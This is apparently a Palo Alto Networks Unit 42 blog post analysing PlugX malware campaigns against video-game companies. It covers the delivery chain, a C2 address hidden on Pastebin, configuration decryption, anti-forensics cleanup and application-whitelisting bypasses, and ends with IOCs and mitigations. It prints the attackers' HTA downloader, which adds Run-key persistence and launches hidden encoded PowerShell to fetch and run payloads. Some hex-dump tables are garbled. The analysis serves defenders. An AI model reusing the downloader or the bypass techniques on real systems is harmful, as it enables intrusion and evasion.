# **Paranoid PlugX**

Tom Lancaster, Esmid Idrizovic **Material Accords** 1997, 2017 and 27, 2017 **[researchcenter.paloaltonetworks.com](https://researchcenter.paloaltonetworks.com/2017/06/unit42-paranoid-plugx/)**/2017/06/unit42-paranoid-plugx/

By [Tom Lancaster](https://unit42.paloaltonetworks.com/author/tom-lancaster/) and [Esmid Idrizovic](https://unit42.paloaltonetworks.com/author/esmid-idrizovic/)

June 27, 2017 at 5:00 AM

Category: [Unit 42](https://unit42.paloaltonetworks.com/category/unit42/)

Tags: [Application Whitelisting Bypass](https://unit42.paloaltonetworks.com/tag/application-whitelisting-bypass/), [PlugX](https://unit42.paloaltonetworks.com/tag/plugx/), [threat intelligence](https://unit42.paloaltonetworks.com/tag/threat-intelligence/)



This post is also available in: 日本語 [\(Japanese\)](https://unit42.paloaltonetworks.jp/unit42-paranoid-plugx/)

The PlugX malware has a long and extensive history of being used in intrusions as part of targeted attacks. PlugX is still popular today and its longevity is remarkable. The malware itself is well documented, with multiple excellent papers covering most aspects of its functionality. Some of the best write-ups on the malware are cited below:

Given this wealth of information in the public domain, PlugX receives a lot of attention from security vendors who put efforts into providing detection mechanisms for it. Despite this, it remains a tool of choice for many attackers today, meaning that if attackers are to be successful in using the malware, they must innovate in the delivery and installation of the malware if they are to successfully infect their targets.

This article discusses a group of PlugX samples which we believe are all used by the same attacker(s), and the measures they have taken to attempt to bypass security mechanisms. The targets of these attacks appear to primarily be companies in the video games industry, although other targets may exist outside of our telemetry.

Specifically, we discovered a series of samples using interesting techniques with respect to:

- Resolution of an initial C2 address
- Combining PlugX with open source tools to initially load the malware
- Avoiding detection on disk

Palo Alto Networks defends our customers against the samples discussed in this blog in the following ways:

- Wildfire identifies all files mentioned in this article as Malicious.
- . [Traps](https://www.paloaltonetworks.com/products/secure-the-endpoint/traps) 4.0 can be configured to protect the processes that are cited as being abused in this blog from loading malicious code.

Palo Alto Networks' AutoFocus customers can track samples related to this blog via the tag:

## **[ParanoidPlugX](https://autofocus.paloaltonetworks.com/#/tag/Unit42.paranoidPlugX)**

Related IOCs are provided in Appendix A of this blog.

#### **An RTF, an MSI file, a .NET Wrapper and two stages of Shellcode walk into a bar...**

Our journey begins with an RTF file named ["New Salary Structure 2017.doc](https://www.virustotal.com/en/file/49baf12f50fec772fdfe56c49005efb306b72a312a7dbdad98066029a191bfaf/analysis/)", which exploits CVE-2017-0199. The mechanics of this exploit are already [well covered](https://www.fireeye.com/blog/threat-research/2017/04/cve-2017-0199-hta-handler.html), and as such do not require further discussion here. The document reaches out to download its initial payload from the following URL:

hxxp://172.104.65[.]97/Office.rtf

This is a [downloader](https://www.virustotal.com/en/file/4622f8357846f7a0bea3ce453bb068b443e21359203dfa2f74301c7a79a408c2/analysis/) script which attempts to download and execute two payloads, the code is shown below:- 1 <script>
- 2 a=new ActiveXObject("WScript.Shell");
- 3 a.run('%windir%\\System32\\reg.exe add HKEY\_CURRENT\_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Run /v MSASCuiL2 /t reg
- 4 a.run('%windir%\\SysWOW64\\WindowsPowerShell\\v1.0\\powershell.exe -WindowStyle hidden -ep bypass -enc
- 5 JABuAD0AbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAOwAKAEkARQBYACAAJABuAC4ARAB 0);window.close(); </script>

[The first payload is a Windows Installer \(MSI\) file](https://www.virustotal.com/en/file/104198af709201ba99e41691ca5f2b7025758660be51c7f425fdf1968fde2580/analysis/), and dynamic analysis of this file piqued out interest. We could see the malware was PlugX from its actions, yet the C2 address was a pastebin.com URL. Looking at the Pastebin post we expected to immediately identify a block of text which would later decode to a C2 address, but glancing at the returned content we were unable to immediately identify the C2.

The second file is a [PowerShell script](https://www.virustotal.com/en/file/07d94726a1ae764fa5322531f29fe80f0246dd40b4d052c98f269987a3ee4515/analysis/) which appears to be based on a [Rapid7 Ruby Exploitation script](https://github.com/rapid7/rex-powershell/blob/master/data/templates/to_mem_pshreflection.ps1.template) that loads arbitrary shellcode. In this case, the shellcode is a copy of PlugX and is the same shellcode contained in the MSI file that we will dissect below.

## **.NET Wrapper**

The main payload is delivered in a Microsoft .NET Framework file within previously mentioned MSI file. When executed, the .NET Framework wrapper will first check if VMware tools is running in background, this is done via a simple process check, searching for any process named "vmtoolsd." Provided there are no matching processes running, the malware continues execution, creating a registry entry with the name 'MSASCuiLTasks' in HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce for persistence. This registry key causes the malware to run again each time the system reboots. Next, it will copy the first stage shellcode in memory and create a new thread with the shellcode running in it, the code responsible for this execution is shown in Figure 1. The shellcode is not encrypted but is obfuscated.



**Figure 1 - The main code from the .NET wrapper, with the Shellcode array being created and executed in a new thread.**

The first shellcode decrypts a further shellcode block. This second shellcode block in turn, will unpack the main PlugX DLL in memory using RtlDecompressBuffer. As is typical for PlugX, the header of the final DLL is missing its magic DOS and NT image headers, which are replaced with XV instead of MZ and PE as shown in Figure 2.

|            | .text:004014F/ pusn |    |       |    |    |                            |                        | epx                                                       |    |           |           |              |           |       |              |      |                             |
|------------|---------------------|----|-------|----|----|----------------------------|------------------------|-----------------------------------------------------------|----|-----------|-----------|--------------|-----------|-------|--------------|------|-----------------------------|
|            | .text:004014F8 push |    |       |    |    |                            |                        | dword ptr [ebp-18h]                                       |    |           |           |              |           |       |              |      |                             |
|            | .text:004014FB push |    |       |    |    |                            | 2                      |                                                           |    |           |           |              |           |       |              |      |                             |
|            | $-text:004014FD$    |    |       |    |    |                            |                        |                                                           |    |           |           |              |           |       |              |      |                             |
|            |                     |    |       |    |    | .text:004014FD loc 4014FD: |                        |                                                           |    |           |           |              |           |       |              |      | : CODE XREF: .text:00401487 |
| ۰          |                     |    |       |    |    |                            |                        |                                                           |    |           |           |              |           |       |              |      |                             |
|            | .text:004014FD call |    |       |    |    |                            |                        | dword ptr [ebp-0Ch]                                       |    |           |           |              |           |       |              |      | ; ntdll.RtlDecompressBuffer |
|            | text:00401500       |    |       |    |    |                            |                        |                                                           |    |           |           |              |           |       |              |      |                             |
| <b>EIP</b> | .text:00401500 test |    |       |    |    |                            |                        | eax, eax                                                  |    |           |           |              |           |       |              |      |                             |
|            | .text:00401502 iz   |    |       |    |    |                            |                        | short loc 40150B                                          |    |           |           |              |           |       |              |      |                             |
|            | .text:00401504 push |    |       |    |    |                            |                        | <b>ODh</b>                                                |    |           |           |              |           |       |              |      |                             |
|            |                     |    |       |    |    |                            |                        |                                                           |    |           |           |              |           |       |              |      |                             |
|            |                     |    |       |    |    |                            |                        | 00000700 00401500: .text:00401500 (Synchronized with EIP) |    |           |           |              |           |       |              |      |                             |
|            |                     |    |       |    |    |                            |                        |                                                           |    |           |           |              |           |       |              |      |                             |
|            | O Hex View-1        |    |       |    |    |                            |                        |                                                           |    |           |           |              |           |       |              |      |                             |
|            |                     |    |       |    |    |                            |                        |                                                           |    |           |           |              |           |       |              |      |                             |
|            | 80220000            |    | 58 56 | ធធ | ពព | ពព                         | នន                     | 00 00                                                     | 80 | ពព        |           | <b>AA AA</b> | នន        | ពព    | 88 88        |      | <b>XU.</b>                  |
|            | 80220010            | នន | ពព    | ពព | ធធ | ពព                         | ធធ<br><b>GG</b>        | នន                                                        | 66 | ពព        | ពព        | ពព           | ពព        | ពព    | ពព           | ពព   | .                           |
|            | 80220020            | ពព | ពព    | ពព | ពព | ពព                         | ពព<br>ពព               | ពព                                                        | 66 | ពព        |           | <b>88 88</b> |           | 88 88 | <b>88 88</b> |      | .                           |
|            | 80220030            | 66 | នទ    | ធធ | ទទ | នន                         | ទទ<br>ពព               | ពព                                                        | 66 | <b>GG</b> |           | ពព ពព        | F8        | ពព    | ពព           | នន   |                             |
|            |                     |    |       |    |    |                            |                        |                                                           |    |           |           |              |           |       |              |      | . F                         |
|            | 60220040            | 06 | 88    | ពព | ធធ | ធធ                         | 88<br>ពព               | 88                                                        | 88 | 88        | ពព        | ពព           | ពព        | ពព    | ពព           | ទទ   | .                           |
|            | 80220050            | 88 | 66    | ធធ | ធធ | ពព                         | ពព<br>ពព               | - 88                                                      | 66 | <b>GG</b> | ពព        | ពព           | ពព        | ពព    | ធធ           | ពព   | .                           |
|            | 80220060            | ពព | ពព    | ធធ | ទទ | ពព                         | ពព<br>ពព               | ពព                                                        | ពព | <b>GG</b> | ពព        | ពព           | ពព        | ពព    | ពព           | ពព   |                             |
|            | 80220070            | 66 | នន    | ពព | ធធ | ឆឆ                         | 88<br>ឆឆ               | - 88                                                      | 88 | ឆឆ        | ពព        | នន           | <b>BB</b> | ពព    | នន           | ចច   | .                           |
|            | 88228888            | នន | នន    | ធធ | 66 | ពព<br>66                   | នន                     | ពព                                                        | 66 | ធធ        | <b>GG</b> | ពព           | នន        | 66    | ទទ           | ទទ   |                             |
|            |                     |    |       |    |    |                            |                        |                                                           |    |           |           |              |           |       |              |      | .                           |
|            | 80220898            | 66 | ទទ    | ធធ | ធធ | 66                         | 66<br>ពព               | ឲឲ                                                        | 66 | <b>GG</b> | នន        | ពព           | ពព        | ពព    | 66           | ពព   |                             |
|            | 802200A0            | 66 | ពព    | ធធ | ធធ | ពព                         | ធធ<br>68               | - 88                                                      | 88 | ធធ        | ពព        | ពព           | ពព        | ពព    | ធធ           | 66   |                             |
|            | 882288B8            | 88 | 66    | 86 | 66 | 66<br>66                   | 66                     | - 66                                                      | 66 | 66        | 66        | 66           | <b>GG</b> | 66    | 86           | 66   | .                           |
|            | 80220000            | 86 | នន    | នន | 66 | ទទ                         | <b>GB</b><br><b>GG</b> | ពព                                                        | 66 | 98        | នន        | ពព           | នន        | ពព    | ទទ           | ពព   | .                           |
|            | 802200D0            | 88 | ពព    | ៣៣ | ធធ | ពព<br><b>GG</b>            | ពព                     | ឲឲ                                                        | 80 | ពព        | ពព        | ពព           | នន        | ទទ    | ទទ           | 66   |                             |
|            |                     |    |       |    |    |                            |                        |                                                           |    |           |           |              |           |       |              |      |                             |
|            | 002200E0            | 88 | 88    | 86 | 88 | 88                         | 88<br>88               | ឲទ                                                        | 58 | 56        |           | 00 00        | 4C        | 61    | 85           | - 88 | <b>XU</b> L                 |



Finally, the second shellcode block will resolve the imports and relocations and jump to the entry point of the DLL.

## **Encrypted Configuration in shellcode**

The configuration information for the malware, including the C2 information are encrypted in the first shellcode blob and are passed as an argument to the DllMain function of the main PlugX DLL. This DLL itself also contains a default configuration to connect to the localhost on port 12345. This means if you extract the DLL manually and execute it then it will connect to localhost:12345 rather than the real C2 server, whichwas passed as an initial argument to the DLL by the first shellcode.

## **Decrypting the Configuration**

As previously mentioned, the real configuration data is stored in the first stage shellcode but it is not stored in cleartext, but encrypted and compressed. The configuration data is encrypted with the same algorithm described previously by [JPCert](http://blog.jpcert.or.jp/2015/01/analysis-of-a-r-ff05.html) but using a different XOR value. The versions discussed in the JPCert blog post used 20140918, 353 while the versions we examined use XOR values of 20141118, 8389. The same decryption routine is also used for any other string obfuscation or file encryption as required by this sample of PlugX. After decrypting the strings, they must be further decompressed using LZNT1. For that we can use a Python script, included in Appendix B – Python Scripts.

After decrypting and decompressing the strings, we can trivially identify aspects of the PlugX configuration. For example, we can see it will inject itself to one these three processes:

- %ProgramFiles(x86)%\Sophos\AutoUpdate\ALUpdate.exe
- %ProgramFiles(x86)%\Common Files\Java\Java Update\jusched.exe
- %ProgramFiles(x86)%\Common Files\Adobe\ARM\1.0\armsvc.exe

The attempt to inject itself into a process belonging to antivirus product suite is particularly bold.

In addition to this, the malware queries four PasteBin links to extract the C2 addresses from these links:

- https://pastebin[.]com/eSsjmhBG
- https://pastebin[.]com/PSxQd6qw
- https://pastebin[.]com/CzjM9qwi
- https://pastebin[.]com/xHDSxxMD

A full list of the extracted strings from the configuration is given in Appendix D - Extracted PlugX Strings.

#### **Extracting C2**

PlugX has a feature to extract encrypted C2 configurations from a given URL. In this case, the attackers were creative in hiding the string in a seemingly legitimate block of text. An example of the content retrieved from Pastebin is given below:

- 1 ---- BEGIN SSH2 PUBLIC KEY ----
- 2 Comment: "rsa-key"
- 3 AAAAB3NzaC1yc2EAAAABJQAAAQEAhLxZe4Qli9xt/WknQK9CDLWubpgknZ0HIHSd
- 4 8uV/TJvLsRkjpV+U/tMiMxjDwLAHVtNcww2h8bXTtw387M2Iv/mJjQ9Lv3BdNiM3
- 5 /KvmlpeJZrrFu2n5UC9=DZKSDAAADOECEDFDOCCDEDIDOCIDEDOCHDDZJS=oT+Ps
- 6 8wD4f0NBUtDdEdXhWp3nxv/mJjQ9Lv3BCFDBd09UZzLrfBO1S0nxrHsxlJ+bPaJE
- 7 2Q/oxLXTrpeJ6AHyLyeUaBha3q9niJ=
- 8 ---- END SSH2 PUBLIC KEY ----

At first glanced we missed it, but the paste uses the same technique [discussed in this Airbus post.](http://blog.airbuscybersecurity.com/post/2014/01/plugx-some-uncovered-points.html) It parses the "RSA key" looking for magic values "DZKS" and "DZJS". It then reads and decrypts the content between these values to yield an IP address as shown below:

- 1 ---- BEGIN SSH2 PUBLIC KEY ----
- 2 Comment: "rsa-key"
- 3 AAAAB3NzaC1yc2EAAAABJQAAAQEAhLxZe4Qli9xt/WknQK9CDLWubpgknZ0HIHSd
- 4 8uV/TJvLsRkjpV+U/tMiMxjDwLAHVtNcww2h8bXTtw387M2Iv/mJjQ9Lv3BdNiM3
- 5 /KvmlpeJZrrFu2n5UC9=DZKSDAAADOECEDFDOCCDEDIDOCIDEDOCHDDZJS=oT+Ps
- 6 8wD4f0NBUtDdEdXhWp3nxv/mJjQ9Lv3BCFDBd09UZzLrfBO1S0nxrHsxlJ+bPaJE
- 7 2Q/oxLXTrpeJ6AHyLyeUaBha3q9niJ=
- 8 ---- END SSH2 PUBLIC KEY ----

A Python script to decode strings encrypted with this technique is given in  $\Delta p$  endix  $B - P$ ython Scripts.

An overview of the whole execution flow for this sample is given in Figure 3.

## **Figure 3 - An overview of the execution flow for this sample.**

In all, the attackers have chained together many disparate pieces of code both custom and open source, all in order to load PlugX. Given the number of components, this would have taken a reasonable amount of time and indicates their dedication to evading detection whilst continuing to use the same malware.

#### **Pivoting to other PlugX samples**

Based on our findings above, we identified other examples of interesting PlugX samples. These other examples were identified based on similar samples that were sent to the targeted organizations, infrastructure used by the attackers, as well as unique delivery mechanisms for samples.

#### **Paranoid PlugX**

One related series of PlugX samples we examined appeared to be particularly "paranoid" about being detected on disk and so taking specific anti-forensics steps to defeat being detected on the disk. One example of these samples is given below:

#### SHA256:6500636c29eba70efd3eb3be1d094dfda4ec6cca52ace23d50e98e6b63308fdb

The file is a self-extracting RAR, which is a common delivery mechanism for PlugX particularly when the eventual payload will be [sideloaded](https://attack.mitre.org/wiki/Technique/T1073) by a legitimate executable. In that respect this case is no different, as the eventual payload executed by [a legitimate signed Microsoft binary](https://www.virustotal.com/en/file/efdbab73b081b57e34e6e95bfef02eae020153db2f97c23dede8ea02c588391b/analysis/) which loads the DLL "BlackBox.dll". However, in order to kick off the execution of the malware the attacker uses a batch script which executes the malware, but the batch script does more than simply initiate execution of the malware. After running the malware, the batch script goes on to cleans up all signs of its existence on the system, this includes:

- Deletion of all initial files created during installation, as well as all associated files required on disk during initial execution.
- Deletion of all registry keys associated with the extraction of the SFX RAR
- Deletion of the [User Assist Key entries](https://windowsexplored.com/2012/02/06/a-quick-glance-at-the-userassist-key-in-windows/) related to applications that have been recently executed
- Deletion of all registry keys relating to services that have recently run

Clearly the attacker using this PlugX is paranoid about it being detected on disk, both in the registry and the file system. To top this off the script runs most of the deletion commands more than once.The result is that there should be no evidence that the malware was ever executed on the disk, making it harder for forensics teams to identify how the malware got there, and meaning that memory or network based detection would be required to identify the intrusion. The full contents of the batch script are given in  $Appendix C - a.bat$ .

## **The power of open source & PlugX**

In the first half of 2017, we saw attackers begin to improve upon this "Paranoid" version of PlugX – it wasn't enough to be in memory-only after getting infecting the system, the attackers also wanted to bypass application allowlisting techniques in use by network defenders. To this end, they began incorporating open source techniques, in particular those that have been assembled in a list authored by the GitHub user [SubTee.](https://github.com/subTee/ApplicationWhitelistBypassTechniques/blob/master/TheList.txt) For example, the following sample loads the malware as shellcode within a .NET Framework project using msbuild.exe, effectively bypassing application allowlisting techniques:

## SHA256: 822b313315138a69fc3e3f270f427c02c4215088c214dfaf8ecb460a5418c5f3

This sample approximately follows the [GIST published here](https://gist.github.com/subTee/17a3187a26d784881e438a3df7698fc4), but has additional code which appears to be custom to our attacker which acts as a helper to load the shellcode. The shellcode is, as in our first example, another PlugX payload.

In another case the attackers use another code snippet borrowed from the SubTee GitHub project, this time filling in a fully templated .NET application allowlist bypass file:

SHA256: 3e9136f95fa55852993cd15b82fe6ec54f78f34584f7689b512a46f0a22907f2:

This time the attacker didn't have to write any of their own code, instead they were simply able to paste their shellcode [directly into a template,](https://gist.github.com/subTee/fb09ef511e592e6f7993) in order to launch PlugX as a child process of a trusted application.

## **Conclusions & Mitigations**

While PlugX has been well understood by the security community for years, attackers continue to use the malware. Some possible reasons for this continued use include:

- The operators of the malware are familiar and comfortable with the existing malware, meaning they are reluctant to change.
- Though competent at packaging PlugX in different ways, the attackers would struggle to write a fully featured malware like PlugX.
- The effort required to rebuild a malware as complex as PlugX is not worth the effort when they can bypass defenses without doing so.

In all likelihood, a combination of these three factors is behind the continued prevalence of the malware. Many PlugX attackers continue to use relatively mundane techniques to load the malware, making it easy for defenders to identify and prevent execution of the malware, but others continue to apply new and interesting techniques to evade detection.

In particular, this set of attackers have made good use of open source tools to package the malware, and show some skill in writing their own wrapper applications to execute payloads. Many in the security industry would be quick to recommend application whitelisting as one of the most effective way to reduce the success rate of attacks, however by applying publicly available techniques it is possible to bypass these controls.

For organizations relying on Application Whitelisting, [SubTee's blog](https://subt0x10.blogspot.co.uk/2017/04/bypassing-application-whitelisting.html) makes a series of recommendations which help prevent these bypass techniques. In addition to these mitigations, the Traps 4.0 can be configured to protect the .NET processes which can be abused in this manner.

Appendix A - Related IoCs

Directly related:

45.248.84[.]7 172.104.65[.]97

| <b>SHA256</b>                                                    | <b>Comments</b> |
|------------------------------------------------------------------|-----------------|
